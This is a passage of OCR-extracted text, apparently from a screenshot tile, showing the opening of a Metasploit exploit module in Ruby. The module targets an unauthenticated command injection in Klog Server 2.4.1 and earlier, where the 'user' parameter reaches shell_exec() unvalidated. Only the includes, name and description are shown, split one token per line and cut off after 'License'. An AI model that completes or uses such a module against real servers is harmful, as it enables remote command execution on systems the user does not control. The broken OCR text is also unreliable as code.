
  include 
Msf
:
:
Exploit
:
:
Remote
:
:
HttpClient
  include 
Msf
:
:
Exploit
:
:
CmdStager
def
initialize
(
info
=
{
}
)
super
(
update_info
(
info
,
'Name'
=
>
'Klog Server Unauthenticated Command 
Injection Vulnerability'
,
'Description'
=
>
%q{

                        This module 
exploits an unauthenticated command 
injection vulnerability in Klog Server 
<= 2.4.1.

                        "user" 
parameter is executed via shell_exec() 
function without input validation.

                      }
,
'License'